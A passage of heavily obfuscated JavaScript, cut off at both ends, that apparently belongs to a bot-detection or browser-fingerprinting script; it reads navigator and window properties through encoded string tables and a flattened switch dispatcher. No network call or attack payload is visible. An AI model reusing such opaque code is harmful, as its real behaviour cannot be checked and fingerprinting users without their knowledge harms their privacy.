P,Rp,VW(Kk),VW(B4),km,VW(sf),df,VW(G8),VW(lS),VW(M1),G8,VW(B4),Wf,df,VW(HR),VW(Hv),Rp,VW(IY),M1,VW(k0),Rp,P0,VW(Rp),VW(Yb),VW(G8),m1,lU,VW(fF),Fh,Gp,VW(EP),VW(Sd),Gh,VW(fB),fB,EP,VW(SS),m1,HR,fB,VW(lT),tC,lT,VW(lT),tC,VW(m1),Ff,Pt,Hv,VW(J4),Kk,VW(EP),VW(fB),HR,VW(Am),Vp,VW(Kk),lU,VW(p8),Bh,[Nq],lU,VW(Kk),EP,VW(fF),Pt,VW(fB),VW(IY),M1,VW(EP),VW(lU),VW(lU),Kk,VW(M1),VW(fF),fF,df,VW(Nq),VW(M1),sf,VW(lS),lS,VW(sf),HR,Rp,Rp,VW(lT),Bp,EP,VW(Hv),SP,VW(Vp),Vp,Kk,VW(p8),rW,VW(fF),fB,HR,VW(EP),lT,VW(Gp),[m1],lT,Pt,VW(lU),VW(Sd),sf,Bh,fF,VW(SP),IY,VW(fF),Ff,VW(SP),VW(Gh),rW,VW(ES),VW(lU),VW(lU),fB,Pt,VW(fB),VW(M1),HR,fB,Hv,VW(fF),VW(HR),fF,VW(lT),VW(df),fF,VW(SP),VW(fB),sf,d8,SS,VW(SS),VW(mT),[tC],VW(FW),Gh,VW(Gh),MB,Rp,EP,VW(MX),t4,fB,VW(sf),sf,VW(Hv),VW(Th),Bh,pY,VW(EP),HR,VW(Nq),VW(M1),IY,lU,lU,VW(df),fF,fB,VW(p8),Gp,VW(M1),M1,VW(Kk),HR,EP,VW(Hv),VW(lU),VW(Bp),C0,fB,VW(jX),C0,VW(t4),Gp,fB,HR,Nq,VW(Rp),tC,VW(fB),VW(M1),IY,VW(SP),lU,VW(EP),M1,VW(fB),sf,VW(p8),[m1],SS,VW(SP),VW(lU),VW(Rp),VW(jd),d8,tC,IY,VW(M1),sf,Nq,VW(Kk),lU,Nq,VW(Kk),lU,Nq,VW(EP),fF,tC,fF,VW(HR),VW(Hv),IY,Pt,VW(Kk),VW(fB),VW(G8),Gh,Nq,VW(Kk),fB,VW(IX),Kw,VW(M1),Rp,Kk,VW(Nq),EP,VW(df),Kk,VW(EP),df,VW(df),VW(TS),Am,VW(IY),M1,VW(Nq),VW(EP),lT,VW(fF),VW(lU),VW(SS),Vp,Nq,VW(SP),Pt,VW(lU),Kk,ES,Kk,VW(Kk),SP,VW(Wf),sf,[Rp],Kk,VW(fB),VW(IY),HR,VW(Kk),VW(fB),fF,tC,VW(TS),VW(IY),SP,VW(Nq),VW(SP),fB,fB,sf,VW(Hv),VW(SP),fF,VW(SP),Pt,VW(lU),lU,Hv,HR,VW(df),VW(UW),Bh,VW(SP),lU,VW(sf),lU,VW(Pt),Kk,VW(Kk),VW(W0),Vp,VW(fB),VW(Rp),Kk,VW(Hv),VW(df),IY,Pt,lT,VW(Bp),fF,fF,VW(fF),G8,VW(JX),V4,HR,VW(SS),SP,VW(EP),VW(Kk),lT,VW(df),VW(Sd),EP,Nq,VW(sf),Gh,tC,Nq,VW(HR),EP,VW(M1),Vl,VW(fB),lU,VW(Kk),VW(fB),VW(B8),jX,VW(fF),Rp,Pt,G8,tC,VW(Nq),VW(fB),VW(Nq),VW(p8),Th,VW(IY),lU,lT,VW(Hv),VW(lU),VW(fF),Hv,VW(ES),P0,VW(SP),lU,VW(SP),IY,VW(Hv),VW(EP),VW(SP),VW(fB),Pt,VW(HR),SP,VW(Th),V4,VW(Hv),fF,VW(C0),P0,Pt,VW(Hv),Pt,lU,fF,[Hv],VW(VQ),nm,Kk,VW(HR),Rp,lU,fF,[Hv],lT,EP,VW(Rp),[M1],VW(df),df,VW(SP),Pt,VW(lU),[Kk],m4,IY,SP,VW(lU),VW(Cd),pY,W0,Rp,VW(M1),fB,Kk,VW(FW),k0,df,VW(Kk),lU,lT,VW(xW),Vl,df,Rp,VW(lT),lU,IY,VW(IY),IY,lT,VW(Fl),SP,SP,VW(J4),Vp,VW(fB),VW(J4),[G8],VW(Gp),[G8],VW(G8),VW(fB),Gh,lU,fB,tC,fB,SP,Nq,fB,[Nq]];}break;case K2:{PS=[[pY,W0,Rp,VW(M1),VW(ZO),nm,Kk],[],[],[],[VW(EP),Kk,VW(Kk),VW(G8),G8,VW(EP)],[B8,tC,VW(HR),Kk,VW(Hv),VW(Wf)],[],[VW(IY),VW(Pt),fB],[tC,tC,tC],[M1,VW(Rp),IY,VW(fF),IY],[],[],[Am,Hv,Kk,VW(Kk)],[],[VW(Nq),Rp,Pt],[],[SS,Nq,VW(HR)]];c2z=Ks;}break;}}while(c2z!=Ks);};var Tqz=function Qkz(Jxz,Rrz){var PRz=Qkz;var Vxz=pHz(new Number(Q9),JHz);var Vkz=Vxz;Vxz.set(Jxz+Pz);for(Jxz;Vkz+Jxz!=rM;Jxz){switch(Vkz+Jxz){case qz:{Jxz+=gL;return Ew.pop(),Mwz=OUz[Gkz],Mwz;}break;case hI:{var JBz=Rrz[X5];Ew.push(FK);var hvz=Xc(Bz,[St()[Br(H1)](US,MR,FW),JBz[tC]]);mC(BC[jd],JBz)&&(hvz[ER()[Eq(V4)].apply(null,[N9z,lS])]=JBz[lU]),mC(fB,JBz)&&(hvz[Mv(typeof ER()[Eq(IY)],VD('',[][[]]))?ER()[Eq(Fh)].apply(null,[I9z,xjz]):ER()[Eq(Rp)].call(null,jsz,GNz)]=JBz[I3[St()[Br(wD)](lX,UJz,x0)]()],hvz[ER()[Eq(Ff)](c9z,Yb)]=JBz[EP]),this[ER()[Eq(B8)](fRz,nd)][Ft()[AR(EP)](Gh,Axz,DC)](hvz);Jxz-=mj;Ew.pop();}break;case vg:{Jxz-=Ss;return Ew.pop(),rwz=SBz[ZHz],rwz;}break;case fj:{var BBz;Jxz+=rL;return Ew.pop(),BBz=bqz,BBz;}break;case jj:{if(Mv(Akz,undefined)&&Mv(Akz,null)&&Rm(Akz[Ft()[AR(tC)](Fh,Vq,ql)],tC)){try{var Vvz=Ew.length;var xkz=Zr([]);var lLz=Os[Ft()[AR(WK)](Vb,QQ,O4)](Akz)[Kq(typeof St()[Br(rW)],'undefined')?St()[Br(Hv)](fF,Wf,m1):St()[Br(m1)](B8,hb,pY)](ER()[Eq(O4)].call(null,GP,dH));if(Rm(lLz[Ft()[AR(tC)](Zr([]),Vq,ql)],Kk)){GZz=Os[St()[Br(HR)](k0,BB,Fh)](lLz[Kk],lT);}}catch(skz){Ew.splice(XR(Vvz,lU),Infinity,Tgz);}}Jxz-=CI;}break;case AJ:{var lUz=Rrz[X5];Ew.push(qK);Jxz+=vj;var Jkz=lUz[tw()[TR(pY)](H1,Zr(Zr({})),kr,Or)]||{};Jkz[Ft()[AR(g8)](UE,XF,IX)]=Mv(typeof ER()[Eq(x0)],VD([],[][[]]))?ER()[Eq(Gp)](szz,rW):ER()[Eq(Rp)](F5z,Nb),delete Jkz[St()[Br(37)](207,1101,8)],lUz[Kq(typeof tw()[TR(P0)],VD([],[][[]]))?tw()[TR(IY)](Gh,Zr(Zr({})),vAz,MW):tw()[TR(pY)].apply(null,[Fl,BU,kr,Or])]=Jkz;Ew.pop();}break;case C2:{var OUz=Rrz[X5];var Gkz=Rrz[Pz];var Jwz=Rrz[KI];Ew.push(dQz);Jxz-=xg;Os[Mv(typeof NK()[tS(W0)],VD(St()[Br(Kk)](jh,q9,NO),[][[]]))?NK()[tS(tC)].call(null,qB,lh,Eb,Pt):NK()[tS(Pt)](Wl,vF,mT,STz)][gE()[ZW(lU)](l0,Vl,PHz,Ld,M1)](OUz,Gkz,Xc(Bz,[tw()[TR(fF)].apply(null,[Rp,df,EP,Mq]),Jwz,tw()[TR(sf)](Zr(lU),Rp,UW,Zgz),Zr(tC),Ft()[AR(sf)](Gp,Nv,M1),Zr(tC),NK()[tS(Kk)].apply(null,[m4,Jr,Cc,HR]),Zr(tC)]));var Mwz;}break;case fI:{var Ltz=Rrz[X5];Ew.push(Vl);var crz=Xc(Bz,[St()[Br(H1)].call(null,US,S2z,MX),Ltz[BC[fB]]]);Jxz+=jn;mC(BC[jd],Ltz)&&(crz[ER()[Eq(V4)](n9z,lS)]=Ltz[BC[jd]]),mC(fB,Ltz)&&(crz[ER()[Eq(Fh)](zDz,xjz)]=Ltz[fB],crz[ER()[Eq(Ff)](P8,Yb)]=Ltz[EP]),this[ER()[Eq(B8)].apply(null,[x5z,nd])][Ft()[AR(EP)](Zr(tC),psz,DC)](crz);Ew.pop();}break;case cM:{var pDz=Rrz[X5];Jxz+=kN;Ew.push(MV);var dDz=pDz[tw()[TR(pY)].apply(null,[Cc,H1,kr,ccz])]||{};dDz[Kq(typeof Ft()[AR(Mf)],'undefined')?Ft()[AR(lU)].apply(null,[Zr(Zr({})),Cc,xl]):Ft()[AR(g8)](SS,UMz,IX)]=ER()[Eq(Gp)](n6,rW),delete dDz[St()[Br(37)](207,991,86)],pDz[Kq(typeof tw()[TR(UE)],VD('',[][[]]))?tw()[TR(IY)](t4,BU,Kv,LV):tw()[TR(pY)](d8,Yp,kr,ccz)]=dDz;Ew.pop();}break;case CA:{var SBz=Rrz[X5];var ZHz=Rrz[Pz];var qTz=Rrz[KI];Jxz+=XA;Ew.push(C7z);Os[Kq(typeof NK()[tS(fF)],VD(St()[Br(Kk)](jh,k2,Bp),[][[]]))?NK()[tS(Pt)].apply(null,[MW,f5z,k0,IK]):NK()[tS(tC)](qB,qO,FY,Pt)][gE()[ZW(lU)].apply(null,[l0,B4,jC,wd,M1])](SBz,ZHz,Xc(Bz,[tw()[TR(fF)](lU,IX,EP,vT),qTz,tw()[TR(sf)](pY,Ff,UW,zm),Zr(tC),Ft()[AR(sf)](Vb,JB,M1),Zr(tC),Kq(typeof NK()[tS(V4)],VD([],[][[]]))?NK()[tS(Pt)](FMz,E3z,km,rl):NK()[tS(Kk)](m4,pkz,SP,HR),Zr(tC)]));var rwz;}break;case XH:{var hDz=Rrz[X5];Ew.push(pK);var ctz=Xc(Bz,[St()[Br(H1)].call(null,US,Zw,ES),hDz[BC[fB]]]);mC(lU,hDz)&&(ctz[ER()[Eq(V4)](x3z,lS)]=hDz[lU]),mC(fB,hDz)&&(ctz[Kq(typeof ER()[Eq(Bp)],'undefined')?ER()[Eq(Rp)](JAz,dH):ER()[Eq(Fh)].call(null,G2z,xjz)]=hDz[fB],ctz[ER()[Eq(Ff)].apply(null,[qf,Yb])]=hDz[EP]),this[ER()[Eq(B8)].apply(null,[WGz,nd])][Ft()[AR(EP)](Zr(tC),qDz,DC)](ctz);Jxz+=cM;Ew.pop();}break;case Xz:{var jqz=pR(Os[Kq(typeof tw()[TR(TO)],VD('',[][[]]))?tw()[TR(IY)].call(null,jd,Zr([]),q6,Ygz):tw()[TR(Pt)](WK,Nq,dO,Of)][ER()[Eq(SP)](YV,FW)][St()[Br(MGz)].call(null,Hjz,CR,B4)][NK()[tS(Fl)].apply(null,[Wf,WY,Gp,G8])](HX()[IE(FY)](cRz,Pt,g7z,Pt)),null)?ER()[Eq(Nq)].call(null,vQ,LT):St()[Br(EP)].call(null,Kv,xq,Zr(Zr(tC)));var sRz=pR(Os[tw()[TR(Pt)](rW,Zr(Zr([])),dO,Of)][ER()[Eq(SP)].apply(null,[YV,FW])][Mv(typeof St()[Br(d8)],'undefined')?St()[Br(MGz)].call(null,Hjz,CR,jX):St()[Br(Hv)](lGz,mY,B0)][NK()[tS(Fl)](Wf,WY,Hv,G8)](Kq(typeof gE()[ZW(sf)],VD(St()[Br(Kk)].call(null,jh,hA,p8),[][[]]))?gE()[ZW(Nq)](Mf,L4,X9z,Zr(lU),Md):gE()[ZW(Sd)](bzz,Cc,Dm,Zr(Zr(tC)),HR)),null)?ER()[Eq(Nq)](vQ,LT):St()[Br(EP)](Kv,xq,Zr(Zr({})));Jxz-=BI;var HDz=[HHz,zTz,kkz,scz,Fcz,jqz,sRz];var bqz=HDz[St()[Br(fF)](P0,Cx,V4)](tw()[TR(nm)](W0,UE,M1,Uh));}break;case xj:{var bZz=Rrz[X5];Jxz+=K9;Ew.push(m5z);var Fwz=bZz[Kq(typeof tw()[TR(Vl)],VD('',[][[]]))?tw()[TR(IY)](NO,km,H4,jAz):tw()[TR(pY)](lT,ES,kr,sU)]||{};Fwz[Mv(typeof Ft()[AR(p8)],'undefined')?Ft()[AR(g8)].call(null,p8,vx,IX):Ft()[AR(lU)](lU,Ah,XDz)]=ER()[Eq(Gp)].apply(null,[Rl,rW]),delete Fwz[St()[Br(37)](207,1103,Zr(Zr({})))],bZz[tw()[TR(pY)](r1,Zr(Zr([])),kr,sU)]=Fwz;Ew.pop();}break;case wz:{Ew.push(RAz);var HHz=Os[tw()[TR(Pt)](IY,rW,dO,Of)][St()[Br(Kv)](SP,xq,tm)]||Os[ER()[Eq(SP)](YV,FW)][St()[Br(Kv)](SP,xq,r1)]?ER()[Eq(Nq)].call(null,vQ,LT):St()[Br(EP)](Kv,xq,Zr(Zr([])));Jxz-=LH;var zTz=pR(Os[tw()[TR(Pt)].call(null,Zr({}),EB,dO,Of)][Mv(typeof ER()[Eq(tm)],VD('',[][[]]))?ER()[Eq(SP)](YV,FW):ER()[Eq(Rp)](xS,VO)][St()[Br(MGz)](Hjz,CR,Zr(tC))][NK()[tS(Fl)](Wf,WY,WK,G8)](Mv(typeof St()[Br(qm)],VD([],[][[]]))?St()[Br(MB)](fF,SW,lT):St()[Br(Hv)].call(null,ZV,XZz,rW)),null)?Kq(typeof ER()[Eq(G8)],'undefined')?ER()[Eq(Rp)].apply(null,[Ot,TBz]):ER()[Eq(Nq)](vQ,LT):St()[Br(EP)](Kv,xq,Fl);var kkz=pR(typeof Os[ER()[Eq(k0)](rn,Hv)][St()[Br(MB)](fF,SW,Yb)],tw()[TR(m1)](k0,d8,Am,GAz))&&Os[ER()[Eq(k0)].apply(null,[rn,Hv])][Mv(typeof St()[Br(C0)],'undefined')?St()[Br(MB)].call(null,fF,SW,X0):St()[Br(Hv)](cb,vF,IY)]?ER()[Eq(Nq)](vQ,LT):St()[Br(EP)](Kv,xq,ES);var scz=pR(typeof Os[tw()[TR(Pt)](V4,H1,dO,Of)][St()[Br(MB)](fF,SW,jX)],tw()[TR(m1)].call(null,RO,Vl,Am,GAz))?ER()[Eq(Nq)](vQ,LT):St()[Br(EP)].call(null,Kv,xq,wm);var Fcz=Mv(typeof Os[Mv(typeof tw()[TR(Th)],VD([],[][[]]))?tw()[TR(Pt)](jd,Zr({}),dO,Of):tw()[TR(IY)].call(null,df,Sd,AIz,BK)][St()[Br(ml)](wm,NU,UW)],tw()[TR(m1)](Rp,jO,Am,GAz))||Mv(typeof Os[ER()[Eq(SP)].call(null,YV,FW)][St()[Br(ml)](wm,NU,V4)],tw()[TR(m1)](Zr({}),Zr(lU),Am,GAz))?Mv(typeof ER()[Eq(xjz)],'undefined')?ER()[Eq(Nq)].apply(null,[vQ,LT]):ER()[Eq(Rp)](BP,BU):Mv(typeof St()[Br(mT)],VD([],[][[]]))?St()[Br(EP)](Kv,xq,P0):St()[Br(Hv)](tm,tMz,g8);}break;case Eg:{Jxz-=tg;var UUz;return Ew.pop(),UUz=GZz,UUz;}break;case pz:{Jxz+=t3;Ew.push(qK);var pRz;return pRz=[Os[ER()[Eq(k0)](WZ,Hv)][ER()[Eq(GJz)].call(null,pBz,bK)]?Os[ER()[Eq(k0)](WZ,Hv)][ER()[Eq(GJz)](pBz,bK)]:gE()[ZW(Vb)](sjz,JX,Uwz,ES,lU),Os[ER()[Eq(k0)](WZ,Hv)][St()[Br(A8)](mh,RZ,Bp)]?Os[ER()[Eq(k0)](WZ,Hv)][Kq(typeof St()[Br(jh)],VD('',[][[]]))?St()[Br(Hv)](XU,PMz,EP):St()[Br(A8)](mh,RZ,d8)]:gE()[ZW(Vb)].apply(null,[sjz,EE,Uwz,W0,lU]),Os[ER()[Eq(k0)](WZ,Hv)][Kq(typeof ER()[Eq(OO)],'undefined')?ER()[Eq(Rp)].call(null,tTz,MK):ER()[Eq(V1)].apply(null,[Wsz,pY])]?Os[ER()[Eq(k0)](WZ,Hv)][Kq(typeof ER()[Eq(qm)],VD('',[][[]]))?ER()[Eq(Rp)].call(null,Ogz,D6):ER()[Eq(V1)](Wsz,pY)]:gE()[ZW(Vb)].apply(null,[sjz,ZO,Uwz,Zr(lU),lU]),pR(typeof Os[ER()[Eq(k0)](WZ,Hv)][Ft()[AR(Cd)].call(null,lU,jgz,V0)],tw()[TR(m1)](Zr({}),WK,Am,lJz))?Os[ER()[Eq(k0)](WZ,Hv)][Ft()[AR(Cd)](Zr([]),jgz,V0)][Ft()[AR(tC)].apply(null,[Pt,xNz,ql])]:VW(lU)],Ew.pop(),pRz;}break;case tH:{var Akz=Rrz[X5];var GZz;Ew.push(Tgz);Jxz+=Y9;}break;case kI:{Jxz-=B5;return String(...Rrz);}break;case bs:{return parseInt(...Rrz);}break;}}};var Kq=function(Rvz,xqz){return Rvz===xqz;};var Xc=function Kcz(nrz,vrz){var wHz=Kcz;do{switch(nrz){case vH:{wh();Fp.call(this,Mn,[Fvz()]);z4();Fp.call(this,p3,[Fvz()]);Fd=xO(d9,[]);xO(K2,[]);nrz=gJ;Fp(mA,[QLz()]);}break;case tJ:{nrz=Ds;nkz[HX()[IE(lU)](Dh,XE,LB,lU)]=function(fkz){return Kcz.apply(this,[IL,arguments]);};}break;case lJ:{nrz=Qs;nkz[Ft()[AR(SP)].apply(null,[TS,ZU,G8])]=function(zFz){Ew.push(TY);var Ktz=zFz&&zFz[Kq(typeof NK()[tS(EP)],'undefined')?NK()[tS(Pt)].apply(null,[N2z,lHz,B8,Zgz]):NK()[tS(lU)](mZ,psz,SP,lT)]?function Ftz(){Ew.push(vMz);var HZz;return HZz=zFz[Ft()[AR(lT)](jO,GT,Jnz)],Ew.pop(),HZz;}:function HTz(){return zFz;};nkz[tw()[TR(G8)](x0,B4,Kv,TF)](Ktz,gE()[ZW(fB)].apply(null,[Kkz,WK,zcz,BU,lU]),Ktz);var Awz;return Ew.pop(),Awz=Ktz,Awz;};}break;case qM:{Os[NK()[tS(tC)].apply(null,[qB,E5z,IX,Pt])][Mv(typeof gE()[ZW(G8)],VD(St()[Br(Kk)].apply(null,[jh,zH,TS]),[][[]]))?gE()[ZW(lU)].call(null,l0,t4,Gd,Zr(Zr(tC)),M1):gE()[ZW(Nq)].call(null,T8,m4,pK,Ff,lS)](rTz,kBz,Kcz(Bz,[tw()[TR(fF)].call(null,Pt,Cd,EP,NP),HBz,tw()[TR(sf)].apply(null,[Bb,p8,UW,N9z]),Zr(tC),Kq(typeof Ft()[AR(JX)],VD([],[][[]]))?Ft()[AR(lU)](B8,sjz,Xzz):Ft()[AR(sf)].call(null,x0,fx,M1),Zr(tC),NK()[tS(Kk)].apply(null,[m4,hf,km,HR]),Zr(tC)]));var LTz;nrz=Gj;return Ew.pop(),LTz=rTz[kBz],LTz;}break;case vj:{var Dcz={};Ew.push(Pnz);nkz[tw()[TR(SP)].call(null,JX,Bb,XE,S2z)]=MUz;nkz[Kq(typeof St()[Br(tC)],VD([],[][[]]))?St()[Br(Hv)].apply(null,[YC,AE,Cd]):St()[Br(SP)](dH,hB,Zr(Zr(lU)))]=Dcz;nrz+=wJ;}break;case Dz:{sFz=function(MUz){return Kcz.apply(this,[Pz,arguments]);}([function(QQz,FDz){return Kcz.apply(this,[KJ,arguments]);},function(ckz,YZz,IFz){'use strict';return fLz.apply(this,[F9,arguments]);}]);Ew.pop();nrz+=l5;}break;case g2:{var URz;return Ew.pop(),URz=bwz,URz;}break;case gJ:{Oh=Fp(RL,[]);Fp(j5,[]);Fp(Q,[QLz()]);YK=Fp(sz,[]);nrz=gs;}break;case f3:{PZ=function(mRz,BTz,VNz){return xO.apply(this,[RL,arguments]);};zY=function(){return xO.apply(this,[w3,arguments]);};xO(Hn,[]);nrz=AM;YE();F0();h8=Mvz();}break;case gs:{wK=Fp(tj,[]);Fp(hJ,[QLz()]);(function(Im,H8){return Fp.apply(this,[YN,arguments]);}(['h','tfmtmx$fm0VKKKKKK','kGkkxK$VKKKKKK','x0$mG','tfkfxxG','hf','G','f0','K','hx','hK','f','0KK','mm','fKhx','t','ktf','hG','hVkh','GxKKKKK','fVhh','hVtG'],jd));BC=Fp(Y2,[['tKm0VKKKKKK','t','K','Gf','mf','x00G0VKKKKKK','x0$mG','tfkfxxG','tfmtmx$fm0VKKKKKK','kkkkkkk','mkxG0$x','k','hKft','fKtk','GxKK','tKmx','khmf','hxGkt','Gf$xk','hK','hh','hG','h','G','GK','Gt','f','f0','fK','hfx','0','hf','tfmtmx$fmx','GKKK','hKKh','tmmm','fmmm','hKKKK','kxf','hx','t$','x$','fKKK','hm','mmmmmm','h0','hKKK','x','h$','fG','ffff','hVkh','ht','hV$G','fVhh','hVx$','hVtG','fKK','k$0'],Zr(lU)]);nrz=Dz;k3=function bKNwFzRYIr(){K0();w3();rF();function Lk(){var ls={};Lk=function(){return ls;};return ls;}function Q0(){return Ux(`${Ws()[U0(g3)]}`,JF()+1);}function Ow(){return DK.apply(this,[d6,arguments]);}function As(){return NZ.apply(this,[Nq,arguments]);}var nX;function Ux(a,b,c){return a.substr(b,c);}function dB(){return W6.apply(this,[WX,arguments]);}function M0(z3,bq){return z3^bq;}var AZ;function Z6(){return Ik(QF(),985022);}var v0;function t6(R,B3){return R%B3;}function vX(){return TX.apply(this,[Fg,arguments]);}function Pk(PB,jk){return PB in jk;}function NF(){return W6.apply(this,[pg,arguments]);}function Y3(){return TX.apply(this,[pg,arguments]);}function jF(){if([10,13,32].includes(this["s1"]))this.HZ=J6;else this.HZ=Js;}function Xh(){return TX.apply(this,[Dp,arguments]);}var Cp;function UZ(){this["s1"]=Fx(this["Zb"],this["mD"]);this.HZ=jF;}return R6.call(this,ds);var NX;function N6(){this["n5"]^=this["n5"]>>>13;this.HZ=l0;}var ws;function Yk(){rg=["G\x40\x07X<59F","q\"E_24F\'irs]963yK\'MvZ#","<YAJY","k^LSUoJD jxvl\"npF"];}function tK(EZ){return wK()[EZ];}function Mq(){return R6.apply(this,[HF,arguments]);}var Cq;function G0(){return Yz(`${Ws()[U0(g3)]}`,"0x"+"\x31\x62\x37\x61\x33\x31\x65");}function tX(){return r6.apply(this,[nZ,arguments]);}function z(){return R6.apply(this,[Z0,arguments]);}function j6(){this["n5"]=this["n5"]<<13|this["n5"]>>>19;this.HZ=Pp;}function MZ(){return ["\x3f.E!4\x3f1+,W,]5N]5,)Og=7^#d","y,(_xDamR~!O&(+C%&S\tih","\n\x3f<O/","~aKBkbCa5{83Px*"];}function Yh(){return sK.apply(this,[kK,arguments]);}function JF(){return Yz(`${Ws()[U0(g3)]}`,";",G0());}function Dk(){return qB.apply(this,[p3,arguments]);}function nh(QK,XZ){return QK/XZ;}function SX(Lq,SB){return Lq>SB;}function CF(){return DK.apply(this,[ds,arguments]);}function x0(){this["n5"]^=this["n5"]>>>16;this.HZ=EY;}function Fx(a,b){return a.charCodeAt(b);}function Jm(Kh,LK){return Kh===LK;}function qB(g0,Ks){var x3=qB;switch(g0){case Nq:{var Gs=Ks[ds];B6(Gs[U3]);var sB=U3;if(SF(sB,Gs.length)){do{fZ()[Gs[sB]]=function(){var Fp=Gs[sB];return function(VK,J0,Zp,xm){var PK=Dk.call(null,VK,J0,Ah,qX);fZ()[Fp]=function(){return PK;};return PK;};}();++sB;}while(SF(sB,Gs.length));}}break;case p3:{var bh=Ks[ds];var O6=Ks[k];var rq=Ks[WX];var Cs=Ks[KF];var vp=Cq[zm];var pw=v6([],[]);var xF=Cq[bh];var mF=pB(xF.length,g3);while(Y(mF,U3)){var AB=t6(v6(v6(mF,O6),C()),vp.length);var HU=OF(xF,mF);var Q6=OF(vp,AB);pw+=qB(Fg,[gZ(kq(gZ(HU,Q6)),t0(HU,Q6))]);mF--;}return qB(Sh,[pw]);}break;case WX:{var LF={'\x54':fZ()[tK(U3)].call(null,Mk,Uk,Ah,PU),'\x55':TF()[V3(U3)](Wk(A3),Ls,g3),'\x66':TF()[V3(g3)].call(null,Wk(zK),vU,A3),'\x67':fZ()[tK(g3)](Uq,Kp,ww({}),q6),'\x6d':Lk()[Wm(U3)](v3,Wk(wB),A3,Mk),'\x77':fZ()[tK(Mk)](Um,wq,ps,nq)};return function(r3){return qB(ds,[r3,LF]);};}break;case Fg:{var IU=Ks[ds];if(j(IU,Qk)){return mB[B0[Mk]][B0[g3]](IU);}else{IU-=Sm;return mB[B0[Mk]][B0[g3]][B0[U3]](null,[v6(EF(IU,sU),cB),v6(t6(IU,Ew),h3)]);}}break;case KF:{var vh=Ks[ds];var Hs=Ks[k];var Lp=Ks[WX];var Np=Ks[KF];var nU=v6([],[]);var P=t6(v6(Hs,C()),M3);var Wg=Cq[vh];var I6=U3;if(SF(I6,Wg.length)){do{var Rm=OF(Wg,I6);var OZ=OF(Dk.JK,P++);nU+=qB(Fg,[gZ(kq(gZ(Rm,OZ)),t0(Rm,OZ))]);I6++;}while(SF(I6,Wg.length));}return nU;}break;case ds:{var YK=Ks[ds];var qm=Ks[k];var Oh=fZ()[tK(A3)](A3,Wk(Mk),ww(ww([])),bF);for(var JX=U3;SF(JX,YK[X()[IZ(U3)](Mk,Fm)]);JX=v6(JX,g3)){var ZZ=YK[Lk()[Wm(g3)](S0,Wk(gX),FZ,A3)](JX);var Q=qm[ZZ];Oh+=Q;}return Oh;}break;case sp:{var gk=Ks[ds];var Mw=Ks[k];var Mg=Ks[WX];var MX=P0[fp];var WB=v6([],[]);var pZ=P0[Mg];var fU=pB(pZ.length,g3);while(Y(fU,U3)){var Jk=t6(v6(v6(fU,gk),C()),MX.length);var VX=OF(pZ,fU);var f=OF(MX,Jk);WB+=qB(Fg,[t0(gZ(kq(VX),f),gZ(kq(f),VX))]);fU--;}return gg(dh,[WB]);}break;case Sh:{var Lg=Ks[ds];Dk=function(Dh,Yw,TB,f3){return qB.apply(this,[KF,arguments]);};return B6(Lg);}break;case MK:{var Qs=Ks[ds];X3(Qs[U3]);var zg=U3;if(SF(zg,Qs.length)){do{Ws()[Qs[zg]]=function(){var Fq=Qs[zg];return function(IF,Y0,s){var g6=Wq.call(null,IF,ww(ww(g3)),s);Ws()[Fq]=function(){return g6;};return g6;};}();++zg;}while(SF(zg,Qs.length));}}break;case rw:{var Em=Ks[ds];var C0=Ks[k];var ks=Ks[WX];var X6=Ks[KF];var QX=v6([],[]);var TU=t6(v6(C0,C()),E6);var mw=lh[X6];var Hh=U3;while(SF(Hh,mw.length)){var j3=OF(mw,Hh);var Tg=OF(zU.xB,TU++);QX+=qB(Fg,[gZ(kq(gZ(j3,Tg)),t0(j3,Tg))]);Hh++;}return QX;}break;}}function tm(){return W6.apply(this,[Fh,arguments]);}function gg(OK,jX){var Jh=gg;switch(OK){case sh:{B6=function(OX){return UB.apply(this,[Fg,arguments]);};qB(p3,[c0,Wk(fs),A6,ww(ww(U3))]);}break;case Z0:{var Zq=jX[ds];var r=v6([],[]);var L3=pB(Zq.length,g3);if(Y(L3,U3)){do{r+=Zq[L3];L3--;}while(Y(L3,U3));}return r;}break;case ZF:{var Xm=jX[ds];wm.D=gg(Z0,[Xm]);while(SF(wm.D.length,zh))wm.D+=wm.D;}break;case fq:{ws=function(Km){return gg.apply(this,[ZF,arguments]);};qB.call(null,sp,[Wk(KX),Uk,U3]);}break;case HF:{var nw=jX[ds];var kh=v6([],[]);var VB=pB(nw.length,g3);if(Y(VB,U3)){do{kh+=nw[VB];VB--;}while(Y(VB,U3));}return kh;}break;case d6:{var x=jX[ds];zU.xB=gg(HF,[x]);while(SF(zU.xB.length,X0))zU.xB+=zU.xB;}break;case TK:{NX=function(N0){return gg.apply(this,[d6,arguments]);};zU.apply(null,[M3,Wk(Xk),FU,g3]);}break;case WX:{var n0=jX[ds];var mp=jX[k];var RZ=jX[WX];var MB=v6([],[]);var DF=t6(v6(n0,C()),Ls);var BX=P0[RZ];for(var Zg=U3;SF(Zg,BX.length);Zg++){var Bh=OF(BX,Zg);var dp=OF(wm.D,DF++);MB+=qB(Fg,[t0(gZ(kq(Bh),dp),gZ(kq(dp),Bh))]);}return MB;}break;case dh:{var zB=jX[ds];wm=function(Zm,G,FX){return gg.apply(this,[WX,arguments]);};return ws(zB);}break;case Cw:{g3=+ ! ![];Mk=g3+g3;A3=g3+Mk;fp=Mk-g3+A3;Ls=g3*A3+Mk*fp;U3=+[];Um=fp+A3*g3-Mk;zm=Um+fp-A3;Uq=zm+g3;Ng=zm+fp-A3*g3+Mk;sU=Um+Ng-Uq+A3;T3=Mk+A3*Uq+sU;FU=g3*zm-Mk+T3+Um;H6=fp+T3*g3+Uq*Ng;KX=H6+T3*Um*fp+g3;LU=zm*Uq+T3*A3*fp;Lm=Ng*T3-zm+g3+Mk;Ah=Mk-Uq+sU*zm+Um;c0=zm+Um-Uq+fp*g3;f0=Um+H6*c0-g3-T3;M3=c0+zm+g3-Mk;qX=zm+Ng*Um-Uq;Uk=T3-g3-c0+Uq*sU;PU=T3-zm+A3+sU+Ng;zK=fp*T3-A3+H6*zm;vU=A3-g3+Mk*T3;Kp=Uq-Mk+zm*sU*A3;q6=zm*fp*A3-Mk-Ng;v3=T3+sU*fp;wB=Uq-Mk+c0+T3*sU;wq=sU+H6+Mk+c0*Um;ps=Um+sU*Ng-T3+g3;nq=zm*g3+Uq*c0;bF=Ng+A3+g3+zm+sU;Fm=H6-zm-Mk+A3*T3;S0=A3*c0+fp*zm+Um;gX=Ng*T3*g3+sU*c0;FZ=zm*Mk*A3+Um-Ng;E6=Uq*g3+fp*A3-Um;Hm=g3-Uq+H6*c0-Ng;C6=Um-g3+Ng+sU;q3=c0*Mk;s3=T3*Mk*g3+zm-Um;fs=c0*H6-sU-Ng-Mk;A